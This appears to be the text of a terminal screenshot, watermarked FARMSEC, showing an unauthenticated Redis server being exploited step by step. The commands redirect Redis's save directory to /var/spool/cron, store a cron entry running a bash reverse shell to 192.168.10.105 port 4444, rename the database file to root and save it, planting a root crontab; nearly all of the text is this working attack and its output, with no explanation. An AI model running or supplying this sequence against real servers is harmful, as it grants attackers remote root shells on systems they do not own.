 └─# redis-cli -h 192.168.11.110
192.168.11.110:6379> config set dir /var/spool/cron
OK
192.168.11.110:6379> set x '\n* * * * * bash -i >& /dev/tcp/192.168.10.105/4444 0>&1\n'
OK
192.168.11.110:6379> config set dbfilename root
OK
192.168.11.110:6379> save
OK
(0.64s)
192.168.11.110:6379>
FARMSEC
WWW.FARMSEC.ORG